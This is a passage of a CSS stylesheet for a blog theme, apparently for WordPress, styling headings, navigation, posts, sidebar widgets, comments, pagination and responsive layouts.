    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 960px;
    min-width: 240px;
    overflow: visible;
}
.main-header .container {
    background: #fff;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}
#page {
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 100%;
    background: #fff;
    padding-top: 25px;
    min-height: 100px;
    float: left;
    clear: both;
    margin-left: -1px;
    border-top: 0;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    width: 960px;
    height: 250px;
    margin: 0 auto;
    background-color: #FFF;
    padding: 0 0 0 0%;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 38px;
    display: block;
    float: left;
    display: inline-block;
    line-height: 50px;
    margin: 30px 0 0;
}
#logo a {
    color: #2DB2EB;
    text-transform: uppercase;
}
#header #searchform {
    display: inline-block;
    max-width: 250px;
    float: right;
    clear: none;
    padding: 37px 0 !important;
}
#header #searchform fieldset { width: 100% }
#header #searchform label { display: none }
#searchform #s { background: url(images/search2.png) 7px 7px no-repeat; text-indent: 15%; max-width: 283px;}
#header #searchform #s {
    border: 1px solid #cccccc;
    width: 95.6%;
}
#searchform input { padding: 12px 3% 12px 0;}
.widget-header {
    float: right;
    max-width: 76%;
    margin-bottom: 12px;
}
/*-[ Navigation ]-----------------*/
.main-navigation {
    display: block;
    float: left;
    width: 100%;
    margin-top: -1px;
}
.main-navigation #navigation ul ul { border-bottom: 1px solid #eee }
.main-navigation #navigation ul ul::after { border-color: transparent transparent rgba(238, 238, 238, 0.92) }
.main-navigation #navigation {
    border: 1px solid #EEE;
    width: 958px;
    max-width: 100%;
    border-top: 0;
}
.main-navigation #navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
.main-navigation #navigation ul li li a {
    color: #5a5a5a;
    text-shadow: 0 0;
}
.main-navigation li a {
    font-size: 14px;
    line-height: 1.2em;
    padding: 13px;
    color: #5a5a5a;
    text-decoration: none;
    text-transform: uppercase;
    border-right: 1px solid #eee;
    font-family: 'Open Sans Condensed', sans-serif;
}
.main-navigation li ul li a { margin-left: 0 }
.main-navigation .children { width: 100% }
.main-navigation .children li .sf-sub-indicator, .secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    margin: 0 auto;
    max-width: 962px;
    width: 100%;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    font-size: 14px;
    color: #999;
    text-align: left;
    text-decoration: none;
    margin: 0 12px 0 15px;
    display: block;
    width: 100%;
    padding: 10px 0px;
    text-align: center;
    font-weight: normal;
}
.secondary-navigation a:hover { color: #fff !important }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 10px }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: -13px;
    top: 10px;
}
#navigation {
    margin: 0px auto 0px auto;
    font-size: 13px;
    float: left;
    width: 100%;
    background: #222;
}
#navigation select { display: none }
#navigation ul {
    width: 960px;
    margin: 0 auto;
}
#navigation .menu { }
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #222222;
    border: 1px solid #ccc;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
    left: 15px !important;
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    text-align: left;
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
}
#navigation ul ul a:hover { color: #fff }
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -10px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 195px;
}
#page-header:after, #navigation ul ul:after {
    border-color: transparent transparent #D8D8D8;
    border-color: transparent transparent rgba(218, 218, 218, 0.92);
    border-style: solid;
    border-width: 0px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 63%;
    padding-left: 20px;
    float: left;
    margin-bottom: 10px;
}
.single #content_box {
    background: #f8f8f8;
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    padding: 3%;
    float: left;
    width: 94%;
}
.single_page {
    padding: 22px;
    padding-top: 0;
}
.post-content {
    font-size: 14px;
    line-height: 22px;
    padding-top: 5px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 7px 10px;
    float: left;
}
.readMore a:hover {
    background: #222;
    color: #fff;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #eee;
    padding: 3%;
    width: 94%;
}
.homepageimg {
    max-width: 100px;
    max-height: 100px;
}
.home_post_container { }
.wp-post-image { float: left }
#featured-thumbnail {
    width: 100px; 
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100px;
    height: 100px;
    
}
.nahledobrazku img {
    margin: 5px 15px 15px 0px;
    width: 150px;
    height: 150px;
    
}
.clanek {
    text-align:justify;
}
.date_con_handler .featured-thumbnail {
    border: 0.4em solid #ccc;
    overflow: hidden;
}
.home_post_container { overflow: hidden }
.title {
    text-transform: uppercase;
    margin-bottom: 5px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    width: 100%;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0 }
.post-info {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 0.8em 0;
    display: block;
    font-size: 13px;
    color: #6C8F0D;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header {
    margin-bottom: 10px;
    float: left;
    margin-right: 3%;
}
article header {
    margin-bottom: 25px;
    overflow: hidden;
}
.post-info a { text-transform: capitalize }
.single .post-info {
    border: 0;
    float: left;
    padding-top: 0;
}
.date_con_handler {
    position: relative;
    overflow: visible !important;
}
.date_container {
    position: absolute;
    top: 1em;
    width: 61px;
    height: 61px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 18px;
    line-height: 29px;
    font-family: 'Open Sans Condensed', sans-serif;
    margin-left: -79px;
}
.single article header { margin-bottom: 10px }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article img.alignnone { clear: both }
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
#searchform input { border: 0 }
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar #searchform label {
    color: #444;
    padding-top: 10px;
    float: left;
    font-weight: bold;
}
.sidebar #s {
    width: 95.8%;
    background-color: #fff;
    border: 1px solid #CCC;
    float: left;
    padding: 12px 3% 12px 0;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% ;}
.footer-widgets #s {
    width: 95.6%;
    border: 1px solid #CCC;
    background-color: #fff !important;
}
.footer-widgets label { display: none }
.footer-widgets #searchform { padding-left: 0 !important }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    font-family: 'Open Sans Condensed', sans-serif;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 33.4%;
    max-width: 300px;
    padding-right: 16px;
}
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget {
    background: white;
    padding: 10px 0;
}
#sidebars .widget:first-child { padding-top: 0 }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 18px;
    background: url(images/arrow.png) 0 5px no-repeat;
    margin-bottom: 10px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    text-transform: uppercase;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px;}
footer .widget li a { color: #666 }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
    display: block;
    clear: both;
}
footer .container {
    background-color: #eee;
    border: 1px solid #ccc;
}
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    width: 100%;
    padding-top: 1em;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 3%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    border-top: 1px solid #ccc;
    padding: 20px 0;
    color: #333;
}
.footer-w-container, #copyright-note {
    width: 920px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    clear: both;
    float: left;
    padding: 20px 3% 0;
    width: 94%;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    color: #222;
    margin-top: 10px;
}
.relatedthumb img {
    width: 50px;
    height: 50px;
    margin-top: 3px;
    margin-bottom: 0;
}
.postauthor-top {
    border-top: 1px solid #E7E7E7;
    margin-bottom: 15px;
}
.related-posts li {
    width: 46%;
    float: left;
    list-style: none;
    margin-right: 4%;
    margin-bottom: 15px;
}
.related-posts a { color: #868686 }
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tagtext { margin-right: 5px }
.postauthor {
    margin: 0px 0 0px 0;
    padding: 0 3% 3% 3%;
    min-height: 125px;
    float: left;
    clear: both;
    width: 94%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    border-top: 1px solid #E7E7E7;
    padding-top: 20px;
    margin-top: 20px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    font-family: Arial, sans-serif;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #F7F7F7;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.tagcloud a:hover { background: #fff }
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons { overflow: hidden }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe {
    max-width: 300px;
    float: left;
    width: 100%;
}
.mts-subscribe input[type="text"] {
    color: #888;
    border: 1px solid #CCC;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 70%;
    float: left;
    padding: 11px 3%;
    border-right: 0;
    text-indent: 5%;
}
.mts-subscribe input[type="submit"] {
    background: #2DB2EB;
    cursor: pointer;
    color: white!important;
    padding: 12px 0;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    float: left;
    text-align: center;
    width: 30%;
    height: 39px;
}
.mts-subscribe input[type="submit"]:hover { background: #222 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-300 img { background: #FAFAFA }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.post_meta_custom {
    float: right;
    display: block;
    clear: both;
    position: relative;
}
.post_meta_custom .comment_cont {
    margin-right: 15px;
    display: block;
    float: left;
    margin-top: 7px;
}
.post_meta_custom .readMore {
    right: 0;
    overflow: hidden;
    float: right;
}
.comment_cont span {
    position: relative;
    color: #fff;
    padding: 10px;
    width: 100%;
}
.comment_cont span:hover {
    background: #222222;
    border-color: #222;
}
comment_cont a:hover .comment_cont span, .comment_cont span:hover:after { border-right-color: #222 !important }
.comment_cont span:after {
    right: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}
.comment_cont span:after {
    border-color: rgba(140, 195, 0, 0);
    border-width: 10px;
    top: 50%;
    margin-top: -10px;
}
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    text-transform: uppercase;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 3%;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 94%;
}
#commentsAdd {
    padding: 10px 3%;
    width: 94%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    margin: 11%;
    width: 78%;
    float: none;
    clear: both;
    display: block;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #8E8E8E }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
    float: left;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    line-height: 25px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    font-family: 'Open Sans Condensed', sans-serif;
    padding: 5px 10px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
#commentform input#submit:hover {
    background: #222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.comment-author {
    background: #DDD;
    float: left;
    min-height: 130px;
    width: 19%;
    text-align: center;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    font-weight: bold;
    font-family: arial;
}
.fn a {
    color: #473636 !important;
    text-transform: uppercase;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    float: left;
    width: 75%;
    padding: 3%;
}
.comment-meta a:hover { color: #222 }
.reply {
    margin-top: 10px;
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentContainer {
    border: 1px solid #CCC;
    background: #eee;
    overflow: hidden;
}
.commentContainer:last-child { padding-top: 0 !important }
.commentlist .children {
    margin-left: 5%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 10px;
}
.avatar { float: left }
#reply-title { text-transform: uppercase }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 0;
    padding: 0 0 20px 0;
    border-top: 1px solid #E7E7E7;
    padding-top: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
.form-allowed-tags { display: none }
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 100%;
    display: block;
    clear: both;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
    float: left;
    width: 94.8%;
    font-family: arial;
    background-color: #FFF;
    padding: 2.8%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li { float: left }
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 8px 12px;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #333;
    background: #ccc;
    padding: 8px 12px;
}
.pagination2 { clear: both }
.top { float: right }
.toplink { color: #333!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #fff;
    padding: 5px 10px;
}
.nav-previous a:hover, .nav-next a:hover {
    background: #222;
    color: #fff;
}
/*-[ Notifications ]---------------------------*/
.message_box { margin: 15px 0 }
pre {
    overflow: auto;
    background: #F7F7F7 url('images/code.png') 10px 2px no-repeat;
    padding: 2em 1em 1em 1em;
    border: 1px solid #DDD;
    margin: 15px 0;
}
#page .content {
    float: left;
    width: 100%;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
	#header h1, #header h2 { margin-left: 2% }
	#header #searchform { margin-right: 2% }
	.f-widget {
	    width: 28%;
	    padding-left: 2%;
	}
	#copyright-note span {
	    margin-left: 2%;
	    display: inline-block;
	    float: left;
	}
	#copyright-note .top { margin-right: 2% }
	#page, .container {
	    max-width: 96%;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.article { width: 60% }
	.sidebar.c-4-12 { }
	.related-posts li { margin-right: 10px }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
	.mts-subscribe input[type="text"] { width: 70% }
	.date_container { display: none }
}
@media screen and (max-width:900px) { 
	.home_post_container .title a { font-size: 88% }
	.article { }
	.js #navigation select {
	    border: 0 !important;
	    margin-right: 0 !important;
	}
	.widget-header { max-width: 70% }
	nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
	.sidebar.c-4-12 { }
	#page, .container { max-width: 100% }
	.date_container { display: none }
	.js #navigation > ul { display: none }
	.secondary-navigation { }
	.js #navigation select {
	    display: inline-block !important;
	    max-width: 100%;
	    border: none;
	    width: 100%;
	    color: #fff;
	    background: #222;
	    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4);
	    font-size: 12px;
	    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    float: left;
	}
	#navigation { margin: 0 !important }
	.secondary-navigation { width: 100% }
	.main-navigation #navigation {
	    text-align: center;
	    border: none;
	}
	#navigation ul {
	    float: none;
	    display: inline-block;
	}
}
@media screen and (max-width:760px) { 
	#header { margin: 0 }
}
@media screen and (max-width:720px) { 
	.article { padding-left: 0 !important }
	.home article header, .archive article header { width: 28.7% }
	.home_post_container { }
	.article { width: 99.8% }
	#content_box {
	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.sidebar.c-4-12 {
	    float: left;
	    width: 94%;
	    margin-left: 3%;
	    margin-right: 3%;
	}
	.f-widget { width: 44% }
	.f-widget-2 { margin-right: 0 }
	.ad-125 li { max-width: 45% }
	.footer-widgets #s { width: 70% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	#logo { width: 100% }
	#logo a {
	    text-align: center;
	    margin: 0 auto !important;
	    background-position: center !important;
	}
	#header #searchform {
	    display: block;
	    clear: both;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.secondary-navigation { width: 100% }
	.widget-header {
	    max-width: 96%;
	    float: left;
	}
}
@media screen and (max-width:550px) { 
	.main-navigation { width: 100% }
	.main-header #s { width: 85% }
	.sbutton { float: right }
	read-more { font-size: 16px }
	.f-widget { width: 95% }
	footer #s { width: 65% }
}
@media screen and (max-width:460px) { 
	#page { padding-top: 0 }
	.related-posts { padding-top: 0 }
	.related-posts li { width: 100% }
}
@media screen and (max-width:415px) { 
	#navigation {
	    margin-top: 0;
	    margin-bottom: 0;
	}
	.secondary-navigation {
	    width: 102%;
	    height: 35px;
	}
	.js #navigation select {
	    width: 100%;
	    margin-right: 0;
	}
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	.main-header #s { width: 78% }
	#tabber ul.tabs li a { width: 70px }
	#commentform textarea { width: 90% }
	.home_post_container { float: left }
	.home article header, .archive article header { width: 100% }
}
@media screen and (max-width:300px) { 
	nav fieldset, .js #navigation select {
	    width: 100%;
	    float: left;
	}
	.main-header #s { width: 70% }
}